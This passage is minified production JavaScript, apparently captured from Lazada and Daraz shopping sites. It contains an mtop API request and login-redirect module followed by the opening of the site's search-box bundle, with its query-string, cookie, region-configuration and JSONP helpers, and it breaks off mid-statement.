s="",m=`spm=${e.spm||""}${e.bizScene?`&bizScene=${e.bizScene}`:""}`;s=M?-1!==M.indexOf("?")?`//${M}&redirect=${encodeURIComponent(t)}&hybrid=1&${m}`:`//${M}?redirect=${encodeURIComponent(t)}&hybrid=1&${m}`:o.isDaily()?`//buyer.lazada.test/user/login?redirect=${encodeURIComponent(t)}&hybrid=1&${m}`:o.getEntrance()||!o.isMobileDevice()?`//${o.isDaily()?"buyer.lazada.test":o.isPre()?{SG:"member-p.lazada.sg",MY:"member-p.lazada.com.my",ID:"member-p.lazada.co.id",VN:"member-p.lazada.vn",TH:"member-p.lazada.co.th",PH:"member-p.lazada.com.ph",PK:"member-p.daraz.pk",BD:"member-p.daraz.com.bd",MM:"member-p.shop.com.mm",NP:"member-p.daraz.com.np",LK:"member-p.daraz.lk"}[z]||"":{SG:"member-m.lazada.sg",MY:"member-m.lazada.com.my",ID:"member-m.lazada.co.id",VN:"member-m.lazada.vn",TH:"member-m.lazada.co.th",PH:"member-m.lazada.com.ph",PK:"member-m.daraz.pk",BD:"member-m.daraz.com.bd",MM:"member-m.shop.com.mm",NP:"member-m.daraz.com.np",LK:"member-m.daraz.lk"}[z]||""}/user/login?redirect=${encodeURIComponent(t)}&hybrid=1&${m}`:`//${o.isDaily()?"buyer.lazada.test":o.isPre()?{SG:"pre-www.lazada.sg",MY:"pre-www.lazada.com.my",ID:"pre-www.lazada.co.id",VN:"pre-www.lazada.vn",TH:"pre-www.lazada.co.th",PH:"pre-www.lazada.com.ph",PK:"pre-www.daraz.pk",BD:"pre-www.daraz.com.bd",MM:"pre-www.shop.com.mm",NP:"pre-www.daraz.com.np",LK:"pre-www.daraz.lk"}[z]||"":{SG:"www.lazada.sg",MY:"www.lazada.com.my",ID:"www.lazada.co.id",VN:"www.lazada.vn",TH:"www.lazada.co.th",PH:"www.lazada.com.ph",PK:"www.daraz.pk",BD:"www.daraz.com.bd",MM:"www.shop.com.mm",NP:"www.daraz.com.np",LK:"www.daraz.lk"}[z]||""}${i=`/wow/gcp/${n.default().regionID.toLowerCase()}/member/`,o.isPre()?`${i}login-signup-test`:`${i}login-signup`}?redirect=${encodeURIComponent(t)}&hybrid=1&${m}`,window.location.href=s}}function S(e,a,o,r){var i=e.replace(/-/g,"_"),n=e.replace(/,/g,"/"),s=`//overseas-aladdin.alicdn.com/bottom/${n}/language=${x}/regionID=${z}/data.jsonp`,m=`callback_${i}_language_${x}_regionID_${z}`;if(a&&a.isByBackParamGen){for(var d=a.data.backupParams.split(",").sort(),l="",p="",c=a.host||"ald-lamp.alicdn.com",u=a.needRemoveExtParamLists||[],w=function(){if(Object.prototype.hasOwnProperty.call(a.data,d[f])){var e=a.data[d[f]];if(null!=e&&""!==e.toString().trim()){var o=e,r=`_${e}`;if("extParam"===d[f]){for(var i=JSON.parse(e),n=0;n<u.length;n++)Object.prototype.hasOwnProperty.call(i,u[n])&&delete i[u[n]];var t="";Object.keys(i).sort().forEach((e=>{t+=`_${e}_${i[e]}`})),r=t,o=t.substr(1)}p+=`/${d[f]}=${o}`,l+=`_${d[f]}${r}`}}},f=0;f<d.length;f++)w();s=`//${c}/bottom/${n}${p}/data.jsonp`,m=`callback_${i}${l}`}t.default(s,{jsonpCallbackFunctionName:m}).then((e=>{o(e.json())})).catch((e=>{r(e)}))}function _(e,a,o){var r=e.isIcmsMtop||0,i=e.data&&e.data.appId||e.api,n=e.data&&e.data.isbackup||"",t=e.bottomConfig||{};return t.data||(t.data=e.data||{}),window.MappBridge&&window.MappBridge.available&&("boolean"==typeof e.mappProxyRequest?e.mappProxyRequest:P)?window.MappBridge.call("mtop",e,(e=>{"SUCCESS"===(e&&e.ret&&e.ret.length&&e.ret[0].split("::"))[0]&&e.data?a(e):(e.errorCode=f(e.ret)||{},e.errorCodeMessage=e.errorCode.displayMessage,o(e))}),(e=>{e.errorCode=f(e.ret)||{},e.errorCodeMessage=e.errorCode.displayMessage,o(e)})):lib.mtop.request(e,(s=>{var m=s&&s.ret&&s.ret.length&&s.ret[0].split("::");s&&s.ret&&s.ret.length&&"WV_ERR::PARAM_PARSE_ERROR"===s.ret[0]?lib.mtop.H5Request(e,a,o):"SUCCESS"===m[0]&&s.data?r&&s.data.resultValue&&s.data.resultValue[i]?"false"===s.data.resultValue[i].success&&s.data.resultValue[i].success&&n?S(i,t,a,o):a(s.data.resultValue[i]):a(s):r&&n?S(i,t,a,o):(s.errorCode=f(s.ret)||{},s.errorCodeMessage=s.errorCode.displayMessage,o(s))}),(e=>{r&&n?S(i,t,a,o):(e.errorCode=f(e.ret)||{},e.errorCodeMessage=e.errorCode.displayMessage,o(e))}))}var E="undefined"!=typeof process&&process.env&&"development"===process.env.NODE_ENV,k={request:(e,r,i)=>{var n=e.lzdExtraParams;delete e.lzdExtraParams;var{mock:t={}}=e;if(E&&t.useMock&&t.tag){var s=t.baseUrl||"https://oneapi.alibaba-inc.com/mock";return fetch(`${s}/${t.tag}/${e.api}`,{mode:"cors",method:e.method||"get"}).then((e=>e.json()))}delete e.mock,e.data=e.data||{};var m,d={"x-i18n-language":x,"x-i18n-regionID":z,entrance:o.getEntrance(),traffic:o.isDrz()?"drz-replatform":""};e=Object.assign({},{api:"",v:"1.0",ecode:0,type:"GET",isSec:1,AntiCreep:!0,timeout:2e4,needLogin:!1,appKey:(m=o.isDaily(),o.isLzd()?m?"4272":"24677475":o.isDrz()?o.isDrzShopMM()?m?"60040780":"24936599":m?"60040781":"24937400":void 0),dataType:"json",sessionOption:"AutoLoginOnly"},d,e);var l=a.getCookie("lzd_uid");l&&(d["x-uid"]=l);var p,c,u=(p=e.shortUa?1:0,c={},window.umidTokenFromHeader?c={"x-ua":window.uabModule&&window.uabModule.getUA?window.uabModule.getUA({OnlyHost:p}):window.UAFromHeader,"x-umidtoken":window.umidTokenFromHeader}:window.Group_umid&&window.Group_umid.getUA&&window.Group_umid.getUmidToken&&(c={"x-ua":window.Group_umid.getUA(),"x-umidtoken":window.Group_umid.getUmidToken()}),c),w=(e=>{var a={};return 1===e.isSec&&window.fyModule&&(a={"x-ua":window.fyModule.getFYToken?window.fyModule.getFYToken():"","x-umidtoken":window.fyModule.getUidToken?window.fyModule.getUidToken():""}),a})(e);if(e.ext_headers=Object.assign(e.ext_headers||{},d,u,w),0!==e.api.length){if(!Promise){var f="当前浏览器不支持Promise，请在windows对象上挂载Promise对象,可参考（http://gitlab.alibaba-inc.com/mtb/lib-es6polyfill/tree/master）中的解决方案";throw lib.mtop={ERROR:f},new Error(f)}return new Promise(((a,o)=>{var t=e=>{r?r(e):a(e)},s=e=>{console.warn(`UAT mtop error log:${JSON.stringify(e)}`),i?i(e):o(e)};if(lib&&lib.mtop)return function(){var{prefix:e,subDomain:a,mainDomain:o}=Object.assign({prefix:"",subDomain:"acs-m",mainDomain:"lazada.com"},h,v);window.lib.mtop.config.prefix=e,window.lib.mtop.config.subDomain=a,window.lib.mtop.config.mainDomain=o,window.lib.mtop.config.pageDomain=o}(),_(e,t,(a=>{var{ret:o}=a;if(!function(e=""){for(var a in"string"!=typeof e&&(e=JSON.stringify(e)),y)if(-1!==e.indexOf(y[a]))return!0;return!1}(o)||!0!==e.needLogin)return s(a);O(n,(()=>_(e,t,s)),s)}));s("lib is not defined, please check out lib-mtop.js has been loaded")}))}console.error("api can not be empty")},config(e,a){void 0!==window.lib&&window.lib.mtop&&("string"==typeof e?(v[e]=a,window.lib.mtop.config[e]=a):(v=g(g({},window.lib.mtop.config),e),window.lib.mtop.config=g(g({},window.lib.mtop.config),e)))},setDomain(e){Object.assign(v,e)},RESPONSE_TYPE:{ERROR:-1,SUCCESS:0,TOKEN_EXPIRED:1,SESSION_EXPIRED:2},setLoginUrl(e){M=e},setMappProxyRequest(e){P=e}};e.default=k,Object.defineProperty(e,"__esModule",{value:!0})}));


--- FILE ---
content_type: application/javascript
request_url: http://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.23/index.js
body_size: 23790
content:
var LZD=LZD||{};LZD.SearchBox=function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/cloud/source_code/dist",t(t.s=11)}([function(e,t){e.exports=React},function(e,t,n){"use strict";function r(e){switch(e.arrayFormat){case"index":return function(t,n,r){return null===n?[a(t,e),"[",r,"]"].join(""):[a(t,e),"[",a(r,e),"]=",a(n,e)].join("")};case"bracket":return function(t,n){return null===n?a(t,e):[a(t,e),"[]=",a(n,e)].join("")};default:return function(t,n){return null===n?a(t,e):[a(t,e),"=",a(n,e)].join("")}}}function o(e){var t;switch(e.arrayFormat){case"index":return function(e,n,r){if(t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),!t)return void(r[e]=n);void 0===r[e]&&(r[e]={}),r[e][t[1]]=n};case"bracket":return function(e,n,r){return t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0===r[e]?void(r[e]=[n]):void(r[e]=[].concat(r[e],n)):void(r[e]=n)};default:return function(e,t,n){if(void 0===n[e])return void(n[e]=t);n[e]=[].concat(n[e],t)}}}function a(e,t){return t.encode?t.strict?c(e):encodeURIComponent(e):e}function i(e){return Array.isArray(e)?e.sort():"object"==typeof e?i(Object.keys(e)).sort(function(e,t){return Number(e)-Number(t)}).map(function(t){return e[t]}):e}var c=n(20),u=n(21),s=n(22);t.extract=function(e){var t=e.indexOf("?");return-1===t?"":e.slice(t+1)},t.parse=function(e,t){t=u({arrayFormat:"none"},t);var n=o(t),r=Object.create(null);return"string"!=typeof e?r:(e=e.trim().replace(/^[?#&]/,""))?(e.split("&").forEach(function(e){var t=e.replace(/\+/g," ").split("="),o=t.shift(),a=t.length>0?t.join("="):void 0;a=void 0===a?null:s(a),n(s(o),a,r)}),Object.keys(r).sort().reduce(function(e,t){var n=r[t];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?e[t]=i(n):e[t]=n,e},Object.create(null))):r},t.stringify=function(e,t){t=u({encode:!0,strict:!0,arrayFormat:"none"},t);var n=r(t);return e?Object.keys(e).sort().map(function(r){var o=e[r];if(void 0===o)return"";if(null===o)return a(r,t);if(Array.isArray(o)){var i=[];return o.slice().forEach(function(e){void 0!==e&&i.push(n(r,e,i.length))}),i.join("&")}return a(r,t)+"="+a(o,t)}).filter(function(e){return e.length>0}).join("&"):""}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=(n(30),{development:{},production:{catalog:"/catalog/",onlyInTaobaoPathMap:{DEFAULT:"/taobao-collection/"},hostMap:{sg:"www.lazada.sg",my:"www.lazada.com.my",ph:"www.lazada.com.ph",th:"www.lazada.co.th",id:"www.lazada.co.id",vn:"www.lazada.vn",pk:"www.daraz.pk",bd:"www.daraz.com.bd",np:"www.daraz.com.np",lk:"www.daraz.lk",mm:"www.shop.com.mm"},suggestMap:{sg:"//sug.lazada.sg/sug",ph:"//sug.lazada.com.ph/sug",th:"//sug.lazada.co.th/sug",id:"//sug.lazada.co.id/sug",vn:"//sug.lazada.vn/sug",my:"//sug.lazada.com.my/sug",pk:"//sug.daraz.pk/sug",bd:"//sug.daraz.com.bd/sug",np:"//sug.daraz.com.np/sug",lk:"//sug.daraz.lk/sug",mm:"//sug.shop.com.mm/sug"},suggestDebounceTime:300,defaultParams:{_keyori:"ss"}}}),o=r.production;t.default=o;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&(__REACT_HOT_LOADER__.register(r,"config","/cloud/source_code/src/config/app.js"),__REACT_HOT_LOADER__.register(o,"default","/cloud/source_code/src/config/app.js"))}()},function(e,t){e.exports=function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="//g.alicdn.com/lzdmod/common-info/6.0.20/",t(t.s=3)}([function(e,t,n){"use strict";function r(e,t,n){if(n=Object.assign({path:"/"},i,n),"number"==typeof n.expires){var r=new Date;r.setMilliseconds(r.getMilliseconds()+864e5*n.expires),n.expires=r}var o=void 0;n.expires=n.expires?n.expires.toUTCString():"";try{o=JSON.stringify(t),/^[\{\[]/.test(o)&&(t=o)}catch(e){}t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)),e=e.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),e=e.replace(/[\(\)]/g,escape);var a="";for(var c in n)n[c]&&(a+="; "+c,!0!==n[c]&&(a+="="+n[c]));return document.cookie=e+"="+t+a}function o(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e?null:{},r=document.cookie?document.cookie.split("; "):[],o=/(%[0-9A-Z]{2})+/g,a=0;a<r.length;a++){var i=r[a].split("="),c=i.slice(1).join("=");t.json||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var u=i[0].replace(o,decodeURIComponent);if(c=c.replace(o,decodeURIComponent),t.json)try{c=JSON.parse(c)}catch(e){}if(e===u){n=c;break}e||(n[u]=c)}catch(e){}}return n}Object.defineProperty(t,"__esModule",{value:!0});var a={},i={};a.getJSON=function(){return get({json:!0})},a.get=o,a.set=r,a.remove=function(e,t){r(e,"",Object.assign(t,{expires:-1}))},t.default=a},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};e=p({},b,e);var t=c(),n={regionID:"",language:""};return"weex"===t?n=i():"object"===("undefined"==typeof window?"undefined":_(window))&&"web"===t&&(n=a()),n.regionID=n.regionID.toLocaleUpperCase(),n.language=u(n.regionID,n.language),e.short&&!d(n.regionID)&&(n.language=n.language.substring(0,2)),n}function a(){var e="",t="";if("object"===("undefined"==typeof window?"undefined":_(window))&&window._i18n_){var n=window._i18n_;if("string"==typeof n)try{n=JSON.parse(n)}catch(e){}"object"===(void 0===n?"undefined":_(n))&&(e=n.regionID,t=n.language)}if(!e&&window.g_config&&"object"===_(window.g_config)&&(e=window.g_config.regionID,t=window.g_config.language),!e&&"object"===("undefined"==typeof location?"undefined":_(location))&&location.hostname){for(var r in y.default){var o=y.default[r];if(o&&o.domain&&location.hostname.indexOf(o.domain)>=0){e=r;break}}t=s(g.default.get("hng"))[1]}if(!e){var a=s(g.default.get("hng"));e=a[0],t=a[1]}return e=e||"",t=t||"",{regionID:e,language:t}}function i(){var e="",t="";return"object"===("undefined"==typeof WXEnvironment?"undefined":_(WXEnvironment))&&(e=WXEnvironment&&WXEnvironment["_i18n_.regionID"]||"",t=WXEnvironment&&WXEnvironment["_i18n_.language"]||""),{regionID:e,language:t}}function c(){var e="";return"function"==typeof callNative?e="weex":"object"!==("undefined"==typeof navigator?"undefined":_(navigator))||"Mozilla"!==navigator.appCodeName&&"Gecko"!==navigator.product||(e="web"),e}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments[1],n=y.default[e]?y.default[e].lang:"";if(!n)return"";if(!t)return n[0];for(var r="",o=0;o<n.length;o++){var a=n[o];if(a&&a.indexOf(t)>-1){r=a;break}}return r||(r=n[0]),r}function s(e){return e?e.split("|"):[]}function l(e){return"VN"===e||"SG"===e||"MY"===e||"PH"===e||"ID"===e||"TH"===e}function d(e){return"PK"===e||"LK"===e||"BD"===e||"NP"===e||"MM"===e}function f(){var e=o(),t=e.regionID;return t?{isVoyager:l(t),isYatra:d(t),venture:t}:{test:!0}}Object.defineProperty(t,"__esModule",{value:!0});var _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.getContainer=c,t.isYatra=d,t.projectDetection=f;var h=n(0),g=r(h),m=n(2),y=r(m),b={short:!0};t.default=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={ID:{id:"360",lang:["id"],langShort:["id"],currency:"IDR",domain:"lazada.co.id"},MY:{id:"458",currency:"MYR",lang:["en-MY","ms"],langShort:["en","ms"],domain:"lazada.com.my"},PH:{id:"608",currency:"PHP",lang:["en-PH"],langShort:["en"],domain:"lazada.com.ph"},SG:{id:"702",currency:"SGD",lang:["en-SG"],langShort:["en"],domain:"lazada.sg"},TH:{id:"764",currency:"THB",lang:["th","en"],domain:"lazada.co.th"},VN:{id:"704",currency:"VND",lang:["vi","en"],domain:"lazada.vn"},BD:{id:"050",currency:"BDT",lang:["en-BD","bn-BD"],langShort:["en","bn"],domain:"daraz.com.bd"},LK:{id:"144",currency:"LKR",lang:["en-LK","si-LK"],langShort:["en","si"],domain:"daraz.lk"},MM:{id:"104",currency:"MMK",lang:["en-MM","my-MM"],langShort:["en","my"],domain:"shop.com.mm"},NP:{id:"524",currency:"NPR",lang:["en-NP","ne-NP"],langShort:["en","ne"],domain:"daraz.com.np"},PK:{id:"586",currency:"PKR",lang:["en-PK","ur-PK"],langShort:["en","ur"],domain:"daraz.pk"}}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var o=n(0),a=r(o),i=n(1),c=r(i),u=n(2),s=r(u),l=n(4),d=r(l),f=n(5),_=r(f),p=n(6),h=r(p);t.default={Cookie:a.default,SITE_CONFIGS:s.default,getEnv:c.default,projectDetection:i.projectDetection,LzdCookie:d.default,getAnonUID:_.default,getMtopDomain:h.default},e.exports={Cookie:a.default,SITE_CONFIGS:s.default,getEnv:c.default,projectDetection:i.projectDetection,LzdCookie:d.default,getAnonUID:_.default,getMtopDomain:h.default}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n=void 0;try{n=_.default[t].lang}catch(e){}return n?Array.isArray(n)?(n.forEach(function(t){(t===e||t.indexOf(e)>-1)&&(e=t)}),e):n:null}function a(){if("weex"!==(0,l.getContainer)()){var e=(0,d.default)(),t=e.regionID,n=e.language,r=void 0;try{r=_.default[t].lang}catch(e){}if(r)return c(Array.isArray(r)?r.indexOf(n)>-1?n:r[0]:r)}}function i(){if("weex"!==(0,l.getContainer)()){var e=(0,d.default)(),t=e.regionID,n=_.default[t],r=n?{path:"/",domain:"."+n.domain}:{path:"/"};s.default.remove(p,r)}}function c(e){if(e&&"weex"!==(0,l.getContainer)()){var t=(0,d.default)(),n=t.regionID;e=o(e,n);var r=_.default[n],a=location.hostname.indexOf(h)>0;if(e||r){var i={domain:a?"."+h:"."+r.domain,expires:30};s.default.set("hng",n+"|"+e+"|"+r.currency+"|"+r.id,i),a||(s.default.remove(p,{path:"/",domain:"."+r.domain}),(0,l.isYatra)(n)||(e=e.substring(0,2)),s.default.set(p,e,{expires:30}))}}}Object.defineProperty(t,"__esModule",{value:!0});var u=n(0),s=r(u),l=n(1),d=r(l),f=n(2),_=r(f),p="userLanguageML",h="lazada.test",g={setDefault:a,setLang:c,get:function(){return s.default.get("hng")},removeRoot:i};t.default=g},function(e,t,n){"use strict";function r(){return a.default.get("anon_uid")||a.default.get("t_uid")||""}Object.defineProperty(t,"__esModule",{value:!0});var o=n(0),a=function(e){return e&&e.__esModule?e:{default:e}}(o);t.default=r},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(){var e=/127\.0\.0\.1|localhost|daily|waptest|\.test/;if("web"===f){var t="object"===("undefined"==typeof location?"undefined":c(location))&&location.hostname||"";return e.test(t)||location.search.indexOf("wh_debug=true")>=0}return!1}function a(){var e="object"===("undefined"==typeof location?"undefined":c(location))&&location.hostname||"";return e.indexOf("-rm.lazada.sg")>=0||e.indexOf("-rm-p.lazada.sg")>=0||"rm-p.lazada.sg"===e}function i(){if("web"===f){var e="object"===("undefined"==typeof location?"undefined":c(location))&&location.hostname||"";return e.indexOf("-p.lazada.")>=0||e.indexOf("-p.daraz.")>=0||e.indexOf("-p.shop.")>=0||e.indexOf("pre-wormhole.")>=0||a()||location.search.indexOf("debug_pre_env=true")>=0}return!1}Object.defineProperty(t,"__esModule",{value:!0});var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=function(e){var t="";if(o())t=s.default.DAILY;else if("string"==typeof e&&e||(e=((0,d.default)()||{}).regionID),i()){var n=e.toLocaleUpperCase();a()&&(n="SG_RED_MART"),t=s.default.PRE[n]}else t=s.default[e.toLocaleUpperCase()];return t};var u=n(7),s=r(u),l=n(1),d=r(l),f=(0,l.getContainer)()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={ID:{prefix:"",subDomain:"acs-m",mainDomain:"lazada.co.id"},MY:{prefix:"",subDomain:"acs-m",mainDomain:"lazada.com.my"},PH:{prefix:"",subDomain:"acs-m",mainDomain:"lazada.com.ph"},SG:{prefix:"",subDomain:"acs-m",mainDomain:"lazada.sg"},TH:{prefix:"",subDomain:"acs-m",mainDomain:"lazada.co.th"},VN:{prefix:"",subDomain:"acs-m",mainDomain:"lazada.vn"},PK:{prefix:"",subDomain:"acs-m",mainDomain:"daraz.pk"},BD:{prefix:"",subDomain:"acs-m",mainDomain:"daraz.com.bd"},MM:{prefix:"",subDomain:"acs-m",mainDomain:"shop.com.mm"},NP:{prefix:"",subDomain:"acs-m",mainDomain:"daraz.com.np"},LK:{prefix:"",subDomain:"acs-m",mainDomain:"daraz.lk"},DAILY:{prefix:"acs",subDomain:"waptest",mainDomain:"lazada.test"},PRE:{ID:{prefix:"",subDomain:"acs-wapa",mainDomain:"lazada.co.id"},MY:{prefix:"",subDomain:"acs-wapa",mainDomain:"lazada.com.my"},PH:{prefix:"",subDomain:"acs-wapa",mainDomain:"lazada.com.ph"},SG:{prefix:"",subDomain:"acs-wapa",mainDomain:"lazada.sg"},SG_RED_MART:{prefix:"",subDomain:"acs-wapa-rm",mainDomain:"lazada.sg"},TH:{prefix:"",subDomain:"acs-wapa",mainDomain:"lazada.co.th"},VN:{prefix:"",subDomain:"acs-wapa",mainDomain:"lazada.vn"},PK:{prefix:"",subDomain:"acs-wapa",mainDomain:"daraz.pk"},BD:{prefix:"",subDomain:"acs-wapa",mainDomain:"daraz.com.bd"},MM:{prefix:"",subDomain:"acs-wapa",mainDomain:"shop.com.mm"},NP:{prefix:"",subDomain:"acs-wapa",mainDomain:"daraz.com.np"},LK:{prefix:"",subDomain:"acs-wapa",mainDomain:"daraz.lk"}}}}])},function(e,t,n){"use strict";function r(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.genChannelParam=t.getTheme=t.getQuery=t.appendQuery=t.getSPM=void 0;var o=function(){function e(e,t){var n=[],r=!0,o=!1,a=void 0;try{for(var i,c=e[Symbol.iterator]();!(r=(i=c.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){o=!0,a=e}finally{try{!r&&c.return&&c.return()}finally{if(o)throw a}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),a=n(1),i=function(e){return e&&e.__esModule?e:{default:e}}(a),c=n(7),u=t.getSPM=function(){var e=window.goldlog||{},t=e.spm_ab,n=e.pvid,r=t||[],a=o(r,2);return[a[0],a[1],"search","go",n].join(".")},s=t.appendQuery=function(e,t){return e+(-1==e.indexOf("?")?"?":"&")+i.default.stringify(t)},l=t.getQuery=function(){return Object.fromEntries([].concat(r(new URL(location).searchParams)))},d=t.getTheme=function(){return l().service},f=t.genChannelParam=function(){return d()?Object.fromEntries(Object.values(c.channelSearchParam).map(function(e){return[e,d()]})):{}};!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&(__REACT_HOT_LOADER__.register(u,"getSPM","/cloud/source_code/src/utils/index.js"),__REACT_HOT_LOADER__.register(s,"appendQuery","/cloud/source_code/src/utils/index.js"),__REACT_HOT_LOADER__.register(l,"getQuery","/cloud/source_code/src/utils/index.js"),__REACT_HOT_LOADER__.register(d,"getTheme","/cloud/source_code/src/utils/index.js"),__REACT_HOT_LOADER__.register(f,"genChannelParam","/cloud/source_code/src/utils/index.js"))}()},function(e,t,n){e.exports=n(24)()},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.FormattedMessage=t.IntlProvider=t.injectIntl=void 0;var o=n(23),a=r(o),i=n(28),c=r(i),u=n(29),s=r(u);t.injectIntl=c.default,t.IntlProvider=s.default,t.FormattedMessage=a.default},function(e,t,n){"use strict";function r(){var e=document.createElement("style");e.innerHTML=l.default,document.head.appendChild(e)}function o(){var e=(0,c.getQuery)(),t=decodeURIComponent(e.clickTrackInfo);if(e.clickTrackInfo){var n=Object.fromEntries(t.split(";").map(function(e){return e.split(":")}));if(n.promotion_biz){var r=new URL(location),o=!0,a=!1,i=void 0;try{for(var u,s=Object.values(d)[Symbol.iterator]();!(o=(u=s.next()).done);o=!0){var l=u.value;r.searchParams.set(l,n.promotion_biz)}}catch(e){a=!0,i=e}finally{try{!o&&s.return&&s.return()}finally{if(a)throw i}}history.replaceState({},"",r)}}}function a(){(0,c.getTheme)()||o()}function i(){if(a(),(0,c.getTheme)().split(",").includes(u.THEME_LIST.lazBusiness)){r(),document.querySelector('#topActionHeader .lzd-logo-bar .logo-bar-content .lzd-logo-content a[data-spm="dhome"] img').src="https://img.lazcdn.com/us/media/69db1fdc5b7632bb0f6c18e700177ec0-122-32.svg";var e=document.querySelector("#topActionHeaderWrapper .lzd-logo-bar .logo-bar-content .lzd-logo-content"),t=document.createElement("a");t.id="biz-logo",t.textContent="LazBusiness",e.appendChild(t)}}Object.defineProperty(t,"__esModule",{value:!0}),t.channelSearchParam=void 0,t.hackThemeCSS=r,t.trackingClickInfo=o,t.hackPdpReferrer=a,t.loadTheme=i;var c=n(4),u=n(9),s=n(37),l=function(e){return e&&e.__esModule?e:{default:e}}(s),d=t.channelSearchParam={service:"service",src:"src",promotionBiz:"promotion_biz"};!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&(__REACT_HOT_LOADER__.register(d,"channelSearchParam","/cloud/source_code/src/theme/lazbusiness/index.js"),__REACT_HOT_LOADER__.register(r,"hackThemeCSS","/cloud/source_code/src/theme/lazbusiness/index.js"),__REACT_HOT_LOADER__.register(o,"trackingClickInfo","/cloud/source_code/src/theme/lazbusiness/index.js"),__REACT_HOT_LOADER__.register(a,"hackPdpReferrer","/cloud/source_code/src/theme/lazbusiness/index.js"),__REACT_HOT_LOADER__.register(i,"loadTheme","/cloud/source_code/src/theme/lazbusiness/index.js"))}()},function(e,t,n){var r,o,a;!function(n,i){o=[t,e],r=i,void 0!==(a="function"==typeof r?r.apply(t,o):r)&&(e.exports=a)}(0,function(e,t){"use strict";function n(){return"jsonp_"+Date.now()+"_"+Math.ceil(1e5*Math.random())}function r(e){try{delete window[e]}catch(t){window[e]=void 0}}function o(e){var t=document.getElementById(e);t&&document.getElementsByTagName("head")[0].removeChild(t)}function a(e){var t=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=e,c=t.timeout||i.timeout,u=t.jsonpCallback||i.jsonpCallback,s=void 0;return new Promise(function(i,l){var d=t.jsonpCallbackFunction||n(),f=u+"_"+d;window[d]=function(e){i({ok:!0,json:function(){return Promise.resolve(e)}}),s&&clearTimeout(s),o(f),r(d)},a+=-1===a.indexOf("?")?"?":"&";var _=document.createElement("script");_.setAttribute("src",""+a+u+"="+d),t.charset&&_.setAttribute("charset",t.charset),_.id=f,document.getElementsByTagName("head")[0].appendChild(_),s=setTimeout(function(){l(new Error("JSONP request to "+e+" timed out")),r(d),o(f),window[d]=function(){r(d)}},c),_.onerror=function(){l(new Error("JSONP request to "+e+" failed")),r(d),o(f),s&&clearTimeout(s)}})}var i={timeout:5e3,jsonpCallback:"callback",jsonpCallbackFunction:null};t.exports=a})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=t.THEME_LIST={lazBusiness:"lazbusiness"};!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&__REACT_HOT_LOADER__.register(r,"THEME_LIST","/cloud/source_code/src/theme/index.js")}()},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){e.exports=n(12)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}Object.defineProperty(t,"__esModule",{value:!0}),t.SearchBox=t.init=void 0;var 